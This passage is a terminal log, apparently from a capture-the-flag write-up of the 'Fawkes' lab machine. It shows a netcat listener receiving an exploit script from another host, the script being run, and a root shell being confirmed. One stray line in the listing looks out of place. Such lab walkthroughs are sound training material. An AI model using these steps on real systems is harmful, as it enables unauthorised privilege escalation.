 neville@Fawkes:~$ nc -nvlp 4444 > exp.py
listening on [any] 4444 ...
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.10] 45734
neville@Fawkes:~$ ls
exp.py  horcrux2.txt
neville@Fawkes:~$ ll
-bash: ll: command not found
exp2.py
neville@Fawkes:~$ ls -l
total 12
-rw-r--r-- 1 neville neville 8186 Jan  2 15:31 exp.py
-rw-r--r-- 1 root    root      79 Apr  7  2021 horcrux2.txt
neville@Fawkes:~$ python3 exp.py
# id
uid=0(root) gid=0(root) groups=0(root),1000(neville)
#